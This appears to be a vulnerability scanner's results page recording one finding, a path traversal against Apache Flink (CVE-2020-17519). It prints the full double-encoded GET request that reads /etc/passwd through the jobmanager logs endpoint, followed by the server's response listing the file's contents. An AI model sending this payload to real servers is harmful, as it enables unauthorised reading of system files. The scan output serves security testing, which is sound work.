 Web Vulnerabilities
Search Target
Reload
ID Target PluginName / VulnType CreateTime
- 1 poc-yaml-Apache-Flink-CVE-2020-17519-path-traversal 2021-01-08 14:57:41
URL
Request1
GET /jobmanager/logs/..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252f..%252fetc%252fpasswd HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.99 Safari/537.36
Accept-Encoding: gzip
Copy
Response1
HTTP/1.1 200 OK
Connection: keep-alive
Content-Length: 1915
Content-Type: text/plain
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin